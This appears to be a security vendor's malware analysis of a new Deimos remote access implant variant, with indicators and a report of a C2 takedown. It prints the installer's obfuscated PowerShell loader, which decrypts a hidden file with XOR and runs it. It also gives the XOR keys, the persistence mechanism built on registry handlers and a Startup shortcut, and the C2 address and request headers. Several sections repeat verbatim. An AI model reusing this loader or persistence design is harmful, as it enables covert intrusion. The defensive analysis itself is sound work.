- A remote access tool is actively being developed in campaigns beyond the initially reported Jupyter Infostealer, SolarMarker, and Yellow Cockatoo campaigns

- The malware employs multiple layers of complex obfuscation and encryption techniques

- The malware has incorporated convincing lure files and digitally signed installation executables

- The malware is part of intrusion sets that are used to establish an initial foothold and maintain persistence into contested environments

- A successful takedown was completed by the Elastic Security team for the observed C2 infrastructure

The Deimos implant is a new, complex form of malware first reported in 2020. This remote access tool is under active development, with the aim of evading detection by using multiple layers of complex obfuscation and encryption techniques.

These advanced defensive countermeasures, which also include convincing lure files and digitally signed installation executables, can frustrate identification and analysis. However, the Elastic Security team recently completed a successful takedown of the observed command and control (C2) infrastructure, allowing us to provide detection rules and hunting techniques to aid in identifying this powerful implant.

This post details the tactics, techniques, and procedures, or TTPs, of the Deimos implant. Our goal is to help security practitioners leverage the Elastic Stack to collect and analyze malware and intrusion data by revealing information about how Deimos works that its creators have attempted to obscure for defensive purposes.

Overview

The Elastic Intelligence & Analytics team tracks a new strain of the Deimos initial access and persistence implant previously associated with the Jupyter Infostealer malware (tracked elsewhere as Yellow Cockatoo, and SolarMarker). This implant has demonstrated a maturation of obfuscation techniques as a result of published research. This indicates that the activity group is actively modifying its codebase to evade detective countermeasures.

The sample we observed was not leveraged as an information stealer. It is an implant that provides initial access, persistence, and C2 functions. This makes the implant powerful in that it can be used to accomplish any tasks that require remote access. It is likely that these intrusions are the beginning of a concentrated campaign against the victims or will be sold off in bulk for other campaigns unassociated with the access collection.

The analysis will leverage David Bianco's Pyramid of Pain analytical model to describe the value of atomic indicators, artifacts, tool-markings, and TTPs to the malware authors and how uncovering them can impact the efficiency of the intrusion sets leveraging this implant. Additionally, we are providing some host-based hunting techniques and detection rules that can be leveraged to identify this implant and others that share similar artifacts and TTPs.

Details

On August 31, 2021, Elastic observed process injection telemetry that shared techniques with the Jupyter Infostealer as reported by Morphisec, Binary Defense, and security researcher Squibydoo [1] [2] [3] [4] [5]. As we began analysis and compared the samples we observed to prior research, we identified a change in the way obfuscation was implemented. This change may be the result of several factors, one of which is an attempt by the adversary to bypass or otherwise evade existing defenses or malware analysis.

Note: As previous versions of this malware have been thoroughly documented, we will focus on newly observed capabilities and functionality.



During dynamic analysis of the malware, we observed behavior similar to that which had been reported elsewhere - namely obfuscation using a litany of runtime-created variables (variables that are unique to each execution), directories, an XOR cipher, and Base64 encoded commands. Below, is an example of the new obfuscation tactics employed by the malware author to hinder analysis. We'll discuss this in detail as we unpack the malware's execution.

"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -command "$650326ac2b1100c4508b8a700b658ad7='C:\Users\user1\d2e227be5d58955a8d12db18fca5d787\a5fb52fc397f782c691961d23cf5e785\4284a9859ab2184b017070368b4a73cd\89555a8780abdb39d3f1761918c40505\83e4d9dd7a7735a516696a49efcc2269\d1c086bb3efeb05d8098a20b80fc3c1a\650326ac2b1100c4508b8a700b658ad7';$1e3dadee7a4b45213f674cb23b07d4b0='hYaAOxeocQMPVtECUZFJwGHzKnmqITrlyuNiDRkpgdWbSsfjvLBX';$d6ffa847bb31b563e9b7b08aad22d447=[System.Convert]::FromBase64String([System.IO.File]::ReadAllText($650326ac2b1100c4508b8a700b658ad7));remove-item $650326ac2b1100c4508b8a700b658ad7;for($i=0;$i -lt $d6ffa847bb31b563e9b7b08aad22d447.count;)\{for($j=0;$j -lt $1e3dadee7a4b45213f674cb23b07d4b0.length;$j++)\{$d6ffa847bb31b563e9b7b08aad22d447[$i]=$d6ffa847bb31b563e9b7b08aad22d447[$i] -bxor $1e3dadee7a4b45213f674cb23b07d4b0[$j];$i++;if($i -ge $d6ffa847bb31b563e9b7b08aad22d447.count)\{$j=$1e3dadee7a4b45213f674cb23b07d4b0.length\}\}\};$d6ffa847bb31b563e9b7b08aad22d447=[System.Text.Encoding]::UTF8.GetString($d6ffa847bb31b563e9b7b08aad22d447);iex $d6ffa847bb31b563e9b7b08aad22d447;"Figure 1: PowerShell executed by malware installer

The sample we observed created a Base64-encoded file nested several subdirectories deep in the %USERPROFILE% directory and referenced this file using a runtime variable in the PowerShell script ($650326ac2b1100c4508b8a700b658ad7 in our sample). Once this encoded file was read by PowerShell, it is deleted as shown in Figure 2. Other published research observed the Base64 string within the PowerShell command which made it visible during execution. This shows an adaptation of the obfuscation techniques leveraged by the malware authors in response to reports published by security researchers.

FromBase64String([System.IO.File]::ReadAllText($650326ac2b1100c4508b8a700b658ad7));remove-item $650326ac2b1100c4508b8a700b658ad7Figure 2: Base64 encoded file read and then deleted

Additionally, there was the inclusion of another variable ($1e3dadee7a4b45213f674cb23b07d4b0 in our example) with a value of hYaAOxeocQMPVtECUZFJwGHzKnmqITrlyuNiDRkpgdWbSsfjvLBX. By deobfuscating the PowerShell command, we determined that this value was the XOR key used to decrypt the value of the 650326ac2b1100c4508b8a700b658ad7 file. Now that we had the location of the Base64 encoded file and the ability to decrypt it, we needed to prevent it from being deleted.

To do this, we leveraged the FileDelete event configuration for Sysmon. By default, this creates a directory in the "C:\Sysmon" directory and then places all deleted files (named by the file MD5 + SHA256 hashes + 33 0's + extension) in that folder. This directory is only available to the SYSTEM user. We used PSExec to access the folder (psexec -sid cmd). The file contained a single-line Base64-encoded string.

As we observed in the PowerShell above, the contents are protected using an XOR cipher, but a cipher we have the key for. Using the command-line tools base64 and xortool, we're able to decode and decrypt the file:

- base64

- -D - use the base64 program to decode

- -i - the input file to be decoded

- -o - the output file to save the decoded content

- xortool-xor

- -r - the XOR cipher key

- -f - the file that is XOR encrypted

- \> - output the decrypted file

base64 -D -i 650326ac2b1100c4508b8a700b658ad7.encoded \

-o 650326ac2b1100c4508b8a700b658ad7.decoded

xortool-xor -r hYaAOxeocQMPVtECUZFJwGHzKnmqITrlyuNiDRkpgdWbSsfjvLBX \

-f 650326ac2b1100c4508b8a700b658ad7.decoded \

\> 650326ac2b1100c4508b8a700b658ad7.xorFigure 3: Decrypting the XOR'd Base64 encoded file

This resulted in another obfuscated file that started with an XOR'd Base64-encoded variable and ended with more PowerShell.

$adab58383614f8be4ed9d27508c2b='FTDSclNHUTdlaXBxnKdZa9pUUW9iakpFGDBaelBHbE9mbTVZYlVFbWIxZ...

...CReaTEShorTcuT($ENV:APpDATa+'\m'+'IcR'+'OSO'+'Ft'+'\w'+'Ind'+'OW'+'S\'+'sT'+'ARt'+' ME

'+'nU'+'\pr'+'OGR'+'aMS\'+'sT'+'ART'+'uP'+'\a44f066dfa44db9fba953a982d48b.LNk');$a78b0ce650249ba927e4cf43d02e5.tARGETpaTh=$a079109a9a641e8b862832e92c1c7+'\'+$a7f0a120130474bdc120c5f

13775a;$a78b0ce650249ba927e4cf43d02e5.WInDoWSTYLE=7;$a78b0ce650249ba927e4cf43d02e5.sAvE();IEx $a54b6e0f7564f4ad0bf41a1875401;Figure 4: Final obfuscated file (truncated)

Following the same process as before, we identified the XOR key (which may have been trying to use an = sign to appear to look like it was Base64) and decoded the file.

XjBrPGQ7aipqcXYkbTQobjJEX0ZzPGlOfm5YbUEmb1dBazZ0RlpCa2hLQks8eXNxK3tsRHpZVmtmUU9mb31jaVVuMXUxUGk/e0tDa0QmXjA8U0ZAckhgNl5vX1deQGBad2peTyZvVUByaSk2XlBJMTxAdEtnT0B3fnBJPCtfe2tvV0d7P3Y0V2BaeXQ9PmhtI3ZaVHc3I2tGcm5IRmlmUTV8bXpxXlg/cyo8XyFwXyt5QmwjOChQZ09aPXxqaS1hfmxDK3U=Figure 5: XOR cipher key

This process yielded a .NET DLL file that creates an implant tracking ID and files used for persistence (more about the tracking ID is in the Analysis - Initial Access section).

adab58383614f8be4ed9d27508c2b: PE32 executable (DLL) (console) Intel 80386 Mono/.Net assembly, for MS WindowsFigure 6: .NET DLL file type

The DLL calls itself Mars.Deimos and correlates to previous research by Morphisec, Binary Defense, and security researcher Squibydoo [1] [2] [3] [4] [5]. The particular samples that we've observed utilize the .NET hardening tool Dotfuscator CE 6.3.0 to hinder malware analysis.

What we found particularly interesting is that the authors have spent time modifying the malware in an attempt to make it harder to detect, indicating that they're incentivized to maintain the malware. This is good to know as we move into the analysis phase because it means that we can make an impact on a valuable malware implant that will frustrate those using it for financial gain.

Analysis

All indicators referenced in the analysis are located in the Indicators section.

The Pyramid of Pain

Before we get into the analysis, let's discuss the model we used to help guide our process.



In 2013, security researcher David Bianco released an analytical model called the Pyramid of Pain. The model is intended to understand how uncovering different parts of an intrusion can impact a campaign. As you can see in the model below, identifying hash values are useful, but easily changed by an adversary whereas identifying TTPs is very difficult for an adversary to change.

The goal of using the Pyramid of Pain is to understand as much about the intrusion as possible and project the impact (read: the amount of "pain") you can inflict. Throughout the analysis of the observed samples, we'll overlay them onto the Pyramid of Pain as an illustrative method to assess the potential impact.

File Hashes

Once we identified that we had observed a new variant of the malware sample, we applied search queries to our dataset and identified 10 unique organizations across multiple verticals, indicating that this did not appear to be targeted. From those 10 organizations, we observed 10 different initial-installer file hashes. The dropped encoded files are also all different.

So while this information is useful, it is apparent that using a file hash as a detection method would not be useful across organizations.

IP Addresses

As other researchers have noted, we observed the same IP address used in the campaign. This IP address was first associated with malicious files on August 30, 2021.

IP 216.230.232.134

Anycast false

City Houston

Region Texas

Country United States (US)

Location 29.7633,-95.3633

Organization AS40156 The Optimal Link Corporation

Postal 77052

Timezone America/ChicagoFigure 8: Information on identified IP address

This IP address has been reported to multiple abuse sites and identified independently by multiple security researchers. We initiated a successful takedown request of the IP address on September 21, 2021, which has removed the observed C2 infrastructure access to any implants.

While this atomic indicator is useful for blocking on a firewall, it is trivial for an adversary to change to another IP address, so let’s try to get higher up the pyramid and make a bigger impact on the adversary.

Artifacts

Resource Development



The lure file samples we analyzed were predominantly signed by organizations in Scandinavian and Slavic-speaking countries, with two outliers from English and French-speaking countries. Multiple samples were signed with a digital certificate registered as a "Spoloènos s Ruèením Obmedzeným" (S.R.O.). An S.R.O. is a business designation for Slovakian businesses owned by a foreign entity.



The S.R.O. that we observed as owning the digital signatures (SRO #1) was formed on July 29, 2021, and the signature was observed starting on August 26, 2021. Additionally, the S.R.O. that we observed is owned by a different S.R.O. (SRO #2).

File Hashes

Once we identified that we had observed a new variant of the malware sample, we applied search queries to our dataset and identified 10 unique organizations across multiple verticals, indicating that this did not appear to be targeted. From those 10 organizations, we observed 10 different initial-installer file hashes. The dropped encoded files are also all different.

So while this information is useful, it is apparent that using a file hash as a detection method would not be useful across organizations.

IP Addresses

As other researchers have noted, we observed the same IP address used in the campaign. This IP address was first associated with malicious files on August 30, 2021.

IP 216.230.232.134

Anycast false

City Houston

Region Texas

Country United States (US)

Location 29.7633,-95.3633

Organization AS40156 The Optimal Link Corporation

Postal 77052

Timezone America/ChicagoFigure 8: Information on identified IP address

This IP address has been reported to multiple abuse sites and identified independently by multiple security researchers. We initiated a successful takedown request of the IP address on September 21, 2021, which has removed the observed C2 infrastructure access to any implants.

While this atomic indicator is useful for blocking on a firewall, it is trivial for an adversary to change to another IP address, so let’s try to get higher up the pyramid and make a bigger impact on the adversary.

Artifacts

Resource Development

The lure file samples we analyzed were predominantly signed by organizations in Scandinavian and Slavic-speaking countries, with two outliers from English and French-speaking countries. Multiple samples were signed with a digital certificate registered as a "Spoloènos s Ruèením Obmedzeným" (S.R.O.). An S.R.O. is a business designation for Slovakian businesses owned by a foreign entity.

The S.R.O. that we observed as owning the digital signatures (SRO #1) was formed on July 29, 2021, and the signature was observed starting on August 26, 2021. Additionally, the S.R.O. that we observed is owned by a different S.R.O. (SRO #2).

SRO #2 has been in business since August 19, 2014, and provides a variety of services. The owner of SRO #2 has a single-named partner located in a country in the former Eastern Bloc of Europe (Executive manager).

We are unable to state definitively if the organizations or people are intentionally involved, cutouts, or unwilling participants so we will not be naming them. This process of obtaining possibly stolen certificates aligns with other samples we analyzed. It is obvious that however these certificates were procured, the person (or persons) responsible appear well-versed with the bureaucracies and laws required in registering a foreign-owned business in Slovakia.

Initial Access

We observed the most indicators in this tier. Indicators in the Artifacts tier, both host and network, are valuable to a defender because they are difficult for an adversary to change without considerable rearchitecting of the way the malware functions. This differs from atomic indicators (hashes and infrastructure) in that those elements are modular and can simply be updated. Artifacts, like cipher keys (as we'll see below), are often hard-coded into the source code prior to compilation and require significant work to adjust.

The dropper creates a series of nested directories whose names are 32-characters long, alphanumeric, and lowercase. In all cases we've observed, there are six nested directories, and a single file within the final subdirectory using the same naming convention. During the initial execution, this file is loaded, deobfuscated with a 52-byte static XOR key, and then executed as a PowerShell script. We have included a hunting query in the Detection section that identifies this activity.

Additionally, the .Net assembly creates a string by listing all files located at %USERPROFILE%\APPDATA\ROAMING. This is stored as the hwid value, which is a unique identifier for this machine. If the file doesn't exist yet, it is created by generating 32 random bytes and encoding them with a custom Base64 encoding.

Persistence



Once executed, the PowerShell script establishes persistence of the malware generating a random quantity between 100 and 200 files in a directory named %APPDATA%\Microsoft\<random string>. The random string contains only lowercase and uppercase letters A-Z and the digits 0-9. It could be anywhere between 10 to 20 characters in length. This directory is the staging directory. These files contain randomly generated bytes between 50,000 bytes and 200,000 bytes. The files themselves are named <random string>.<random string>, where each random string follows the same convention as the directory name. Lastly, one final file is written to this directory which contains an obfuscated .Net DLL. This is the actual Deimos implant. It resembles the dummy files with similar attributes in this directory, further attempting to evade defenses.

The next function script will create two registry keys that provide a Windows shell handler for the first file of random data created above. It uses the file extension of that file to associate a request to execute it with running a PowerShell command. The registry keys are created at HKEY\_CURRENT\_USER\Software\Classes\<random string>\, where the random string follows the same convention as mentioned above, except for all lowercase characters. The first key will further have a subkey of \Shell\Open\Command that contains the loader PowerShell script. The string value itself has mixed cases in an effort to be more difficult to search for. For example PowErShELl was used in our sample. The second key is effectively an alias that matches the file extension of the first randomly generated file above. It's value matches the lowercase value of the random string used in the first key's path.

The final persistence artifact is a .LNk file that is placed in the user's StartUp directory. In this sample, it is hard-coded to be named a44f066dfa44db9fba953a982d48b.LNk. The shortcut is set to launch the first randomly generated file above and will open in a minimized window. Upon user login, the link file will tell Windows to launch the file, but it isn't executable. The registry keys above tell Windows to launch the PowerShell command configured in the first key above to execute the file. The PowerShell command contains the full path to the obfuscated .Net DLL and the XOR key to deobfuscate it. Finally, the .Net DLL assembly will be executed by PowerShell by calling the class method [Mars.Deimos]::interact(). This persistence architecture can be difficult to follow in text, so below is a visual representation of the persistence mechanism.

Command and Control Phase

The malware provides a general-purpose implant that can perform any action at its privilege level. Namely, it can receive and execute a Windows PE file, a PowerShell script, a .Net DLL assembly, or run arbitrary PowerShell commands.

There are a few command-specific permutations of payload encapsulations, but they are passed to a common method to perform the web request to the C2 server. The web request uses an HTTP POST method and sets a 10-minute timeout on establishing communication.

No additional headers are set other than the default headers populated by the .Net WebRequest provider, which are: Host, Content-Length, and Connection: Keep-Alive.

POST / HTTP/1.1

Host: 216.230.232.134

Content-Length: 677

Connection: Keep-AliveFigure 12: C2 HTTP headers

